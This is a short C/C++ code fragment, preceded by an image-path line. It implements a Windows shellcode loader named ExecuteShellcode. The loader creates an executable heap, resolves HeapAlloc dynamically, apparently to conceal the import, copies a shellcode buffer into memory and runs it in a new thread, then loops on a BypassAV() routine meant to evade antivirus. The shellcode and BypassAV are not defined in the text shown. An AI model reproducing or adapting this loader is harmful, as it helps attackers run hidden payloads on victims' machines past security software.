 typedef LPVOID(__cdecl *MYPROC)(HANDLE, DWORD, SIZE_T); //HeapAlloc
void ExecuteShellcode(){
HANDLE heapVar;
LPVOID lpvAddr;
HANDLE hHand;
DWORD dwWaitResult;
DWORD threadID;
heapVar = HeapCreate(0x00040000, strlen(shellcode), 0);
MYPROC Allocate = (MYPROC)GetProcAddress(GetModuleHandle("kernel32.dll"), "HeapAlloc");
lpvAddr = Allocate(heapVar, 0x00000008, strlen(shellcode));
RtlMoveMemory(lpvAddr, shellcode, strlen(shellcode));
hHand = CreateThread(NULL, 0, LPTHREAD_START_ROUTINE(lpvAddr), NULL, 0, &threadID);
while (true){
BypassAV();
}
}